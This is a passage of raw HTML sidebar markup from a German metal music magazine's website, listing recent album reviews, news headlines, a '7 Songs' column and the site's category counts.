https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-511x509.jpg 511w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-246x245.jpg 246w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity.jpg 1300w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30936 post type-post status-publish format-standard has-post-thumbnail category-audio tag-avantgarde-black-metal tag-les-acteurs-de-lombre-productions tag-pensees-nocturnes">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/pensees-nocturnes-douce-fange/" title="Pensées Nocturnes &#8211; Douce Fange 5/6">
							<img width="61" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-61x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Pensées Nocturnes - Douce Fange" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-61x60.jpg 61w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-300x296.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-1024x1010.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-150x148.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-768x758.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-444x438.jpg 444w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-386x381.jpg 386w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-516x509.jpg 516w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-248x245.jpg 248w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES.jpg 1200w" sizes="(max-width: 61px) 100vw, 61px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30921 post type-post status-publish format-standard has-post-thumbnail category-audio tag-kreator tag-thrash-metal">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreator-hate-ueber-alles/" title="Kreator &#8211; Hate Über Alles 6/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Kreator - Hate Über Alles" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-1024x1024.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles.jpg 1200w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30876 post type-post status-publish format-standard has-post-thumbnail category-audio category-musikalischer-jahresrueckblick tag-black-metal tag-den-sidste-faerd tag-doom-black-metal tag-gespenst">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-7-7-gespenst-den-sidste-faerd/" title="Carstens Musikalischer Jahresrückblick 7/7: Gespenst &#8211; Den Sidste Færd">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/04/976382-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/04/976382-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382.jpg 540w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30871 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-gaahls-wyrd tag-season-of-mist tag-the-humming-mountain">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-6-7-gaahls-wyrd-the-humming-mountain/" title="Carstens Musikalischer Jahresrückblick 6/7: Gaahls Wyrd – The Humming Mountain">
							<img width="67" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/04/981335-67x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/04/981335-67x60.jpg 67w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-300x270.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-150x135.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-487x438.jpg 487w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-423x381.jpg 423w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-566x509.jpg 566w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-272x245.jpg 272w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335.jpg 600w" sizes="(max-width: 67px) 100vw, 67px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30867 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-japanische-kampfhrspiele tag-neues-aus-dem-halluzinogenozinozaen">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-jahresrueckblick-5-7-japanische-kampfhoerspiele-neues-aus-dem-halluzinogenozinozaen/" title="Carstens Jahresrückblick 5/7: JAPANISCHE KAMPFHÖRSPIELE – NEUES AUS DEM HALLUZINOGENOZINOZÄN">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30864 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-black-folk-metal tag-can-bardd tag-devoured-by-the-oak tag-northern-silence-productions">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-4-7-can-bardd-devoured-by-the-oak/" title="Carstens Musikalischer Jahresrückblick 4/7: Cân Bardd &#8211; Devoured by the Oak">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/983095-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/983095-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30856 post type-post status-publish format-standard has-post-thumbnail category-audio category-musikalischer-jahresrueckblick tag-black-metal tag-jahresrueckblick-2021 tag-norden tag-ondfodt">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-3-7-ondfodt-norden/" title="Carstens Musikalischer Jahresrückblick 3/7: Ondfødt – NORDEN">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/947581-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/947581-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581.jpg 420w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30853 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-jahresrueckblick-2021 tag-ninkharsag tag-the-dread-march-of-solemn-gods">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-2-7-ninkharsag-the-dread-march-of-solemn-gods/" title="Carstens Musikalischer Jahresrückblick 2/7: NINKHARSAG – THE DREAD MARCH OF SOLEMN GODS">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/927208-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/927208-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30845 post type-post status-publish format-standard has-post-thumbnail category-audio category-musikalischer-jahresrueckblick">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-1-7-doedsrit-mortal-coil/" title="Carstens Musikalischer Jahresrückblick 1/7: DÖDSRIT – MORTAL COIL">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/936746-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/936746-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746.jpg 605w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30763 post type-post status-publish format-standard has-post-thumbnail category-audio tag-black-metal tag-i-am-the-serpent tag-nigrum-tenebris tag-sol-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/nigrum-tenebris-i-am-the-serpent-2-6/" title="Nigrum Tenebris – I am The Serpent 2/6">
							<img width="58" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/12/978608-58x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/12/978608-58x60.jpg 58w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-291x300.jpg 291w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-994x1024.jpg 994w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-146x150.jpg 146w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-768x791.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-425x438.jpg 425w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-370x381.jpg 370w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-494x509.jpg 494w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-238x245.jpg 238w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608.jpg 1005w" sizes="(max-width: 58px) 100vw, 58px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30738 post type-post status-publish format-standard has-post-thumbnail category-audio tag-hard-to-kill tag-hardcore tag-raging-speedhorn tag-red-weed-records tag-sludge-metal">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/raging-speedhorn-hard-to-kill-5-6/" title="Raging Speedhorn – Hard To Kill 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/11/878480-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/11/878480-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-439x438.jpg 439w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-382x381.jpg 382w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-510x509.jpg 510w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-246x245.jpg 246w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30741 post type-post status-publish format-standard has-post-thumbnail category-audio tag-black-metal tag-dwarrowdelf tag-epic-folk-metal tag-evenstar tag-northern-silence-productions">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/dwarrowdelf-evenstar-5-6/" title="Dwarrowdelf – Evenstar 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/11/868736-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/11/868736-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736.jpg 667w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30485 post type-post status-publish format-standard has-post-thumbnail category-audio tag-meet-your-maker tag-melodic-death-metal tag-mighty-music tag-withering-surface">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/withering-surface-meet-your-maker-5-6/" title="Withering Surface – Meet Your Maker 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/04/841008-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/04/841008-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008.jpg 900w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30468 post type-post status-publish format-standard has-post-thumbnail category-audio tag-begravfen tag-black-metal tag-doedsriket tag-unexploded-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/begravfen-doedsriket-5-6/" title="Begravfen &#8211; Dödsriket 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30463 post type-post status-publish format-standard has-post-thumbnail category-audio tag-afar-angathfark tag-black-metal tag-emyn-muil tag-northern-silence-productions">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/emyn-muil-afar-angathfark-4-6/" title="Emyn Muil – Afar Angathfark 4/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/03/868725-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/03/868725-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725.jpg 630w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>			</ul></div><div id="mh_magazine_custom_posts-7" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.eternitymagazin.de/category/news/" class="mh-widget-title-link">Meldungen</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-32082 post type-post status-publish format-standard category-news tag-black-sabbath tag-ozzy-osbourne-">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/ozzy-osbourne-76-ist-gestorben/" title="Ozzy Osbourne (76) ist gestorben">
										Ozzy Osbourne (76) ist gestorben									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>22.07.2025</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-32077 post type-post status-publish format-standard has-post-thumbnail category-news tag-festival tag-konzert tag-partysan-open-air">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/party-san-metal-open-air-2025-vorbericht/" title="Party San Metal Open Air 2025 Vorbericht">
										Party San Metal Open Air 2025 Vorbericht									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>09.06.2025</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-32071 post type-post status-publish format-standard has-post-thumbnail category-news tag-hell-over-hammaburg">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/hell-over-hammaburg-2026-neue-bands-vorverkauf/" title="HELL OVER HAMMABURG 2026: neue Bands + Vorverkauf">
										HELL OVER HAMMABURG 2026: neue Bands + Vorverkauf									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>04.05.2025</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31777 post type-post status-publish format-standard has-post-thumbnail category-news tag-arroganz tag-black-metal tag-death-doom-metal tag-death-metal tag-spiritual-outlaws">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/arroganz-neue-ep-spiritual-outlaws-voe-heute-bei-bandcamp/" title="ARROGANZ &#8211;  Neue EP &#8222;Spiritual Outlaws&#8220; VÖ heute bei Bandcamp">
										ARROGANZ &#8211;  Neue EP &#8222;Spiritual Outlaws&#8220; VÖ heute bei Bandcamp									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>24.01.2024</span>
								</div>
							</div>
						</li>			</ul></div><div id="mh_magazine_category_columns-6" class="mh-widget mh_magazine_category_columns"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.eternitymagazin.de/category/specials/7-songs/" class="mh-widget-title-link">7 Songs &#8211; 1 Thema</a></span></h4><div class="mh-category-columns-widget mh-category-columns-image-normal clearfix">
<div class="mh-row clearfix mh-category-columns mh-category-columns-start">
<div class="mh-col-1-2 mh-category-column clearfix">
<ul class="mh-category-column-posts clearfix">
									<li class="mh-category-column-item post-22741 post type-post status-publish format-standard category-7-songs category-artikel tag-7-songs tag-archgoat tag-dunkelheit tag-enthroned-darkness tag-moonlight tag-morgoth tag-my-dying-bride tag-sorrowful tag-watain">
																					<figure class="mh-category-column-thumb">
												<a class="mh-thumb-icon" href="https://www.eternitymagazin.de/7-songs-dunkelheit/" title="7 Songs: Dunkelheit">												</a>
																							</figure>
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-dunkelheit/" title="7 Songs: Dunkelheit" rel="bookmark">
												7 Songs: Dunkelheit											</a>
										</h3>
									</li>									<li class="mh-category-column-item post-22593 post type-post status-publish format-standard category-7-songs tag-7-songs tag-alrakis tag-arcturus tag-darkspace tag-inquisition tag-kosmos tag-spectral-lore tag-the-devils-blood tag-watain">
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-anti-kosmos/" title="7 Songs: (Anti-) Kosmos" rel="bookmark">
												7 Songs: (Anti-) Kosmos											</a>
										</h3>
									</li>									<li class="mh-category-column-item post-22468 post type-post status-publish format-standard category-7-songs category-kolumne tag-7-songs tag-carnivore tag-piledriver tag-sex tag-slaughter tag-steel-panther tag-the-mentors tag-venom tag-whipstriker">
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-sex/" title="7 Songs: Sex" rel="bookmark">
												7 Songs: Sex											</a>
										</h3>
									</li>									<li class="mh-category-column-item post-22103 post type-post status-publish format-standard category-7-songs tag-7-songs tag-borknagar tag-enisum tag-finntroll tag-immortal tag-invictus tag-sahg tag-the-great-old-ones">
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-berge/" title="7 Songs: Berge" rel="bookmark">
												7 Songs: Berge											</a>
										</h3>
									</li></ul>
</div>
</div>
</div>
</div><div id="mh_magazine_facebook_page-4" class="mh-widget mh_magazine_facebook_page"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Eternity bei Facebook</span></h4><div class="mh-magazine-facebook-page-widget">
<div class="fb-page" data-href="https://www.facebook.com/EternityMagazin/" data-width="300" data-height="350" data-hide-cover="0" data-show-facepile="1" data-show-posts="0"></div>
</div>
</div><div id="block-3" class="mh-widget widget_block"></div>		
				
		<div class="mh-widget">
 <h4 class="mh-widget-title"><span class="mh-widget-title-inner">Eternity Kategorien</span></h4>
	<ul class="archive-list">
    	<li class="cat-item cat-item-9"><a href="https://www.eternitymagazin.de/category/berichte/">Berichte</a> (859)
<ul class='children'>
	<li class="cat-item cat-item-30"><a href="https://www.eternitymagazin.de/category/berichte/artikel/">Artikel</a> (199)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.eternitymagazin.de/category/berichte/interviews/">Interviews</a> (483)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.eternitymagazin.de/category/berichte/konzerte/" title="Konzerte &amp; Festivals">Konzerte</a> (181)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.eternitymagazin.de/category/news/">News</a> (792)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.eternitymagazin.de/category/reviews/">Reviews</a> (5.095)
<ul class='children'>
	<li class="cat-item cat-item-5"><a href="https://www.eternitymagazin.de/category/reviews/audio/">Audio</a> (4.849)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.eternitymagazin.de/category/reviews/buecher/">Bücher</a> (29)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.eternitymagazin.de/category/reviews/filme/">Filme</a> (3)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.eternitymagazin.de/category/reviews/hoerbuecher/">Hörbücher</a> (2)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.eternitymagazin.de/category/reviews/magazine-reviews/" title="Magazin- und Fanzinevorstellungen">Magazine</a> (105)
</li>
	<li class="cat-item cat-item-4494"><a href="https://www.eternitymagazin.de/category/reviews/short-cuts/" title="Schnelle Kurz-Reviews">Short Cuts</a> (9)
</li>
	<li class="cat-item cat-item-6605"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/" title="Kreuzfeuer - sieben aktuelle Alben im Soundcheck der Eternity Redaktion.">Soundcheck</a> (80)
</li>
	<li class="cat-item cat-item-7293"><a href="https://www.eternitymagazin.de/category/reviews/spiele/">Spiele</a> (1)
</li>
